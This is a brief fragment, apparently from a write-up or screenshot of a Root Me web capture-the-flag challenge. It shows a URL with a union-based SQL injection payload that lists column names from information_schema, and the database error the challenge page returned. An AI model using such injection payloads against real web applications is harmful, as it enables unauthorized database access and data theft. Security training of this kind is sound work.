 challenge01.root-me.org/web-serveur/ch31/?action=members&id=1 and 1=2 union select 1, 2, 3,group_concat(column_name) from information_schema.columns where table_name=
Root Me
Authentication | Members
Unknown column 'member' in 'where clause'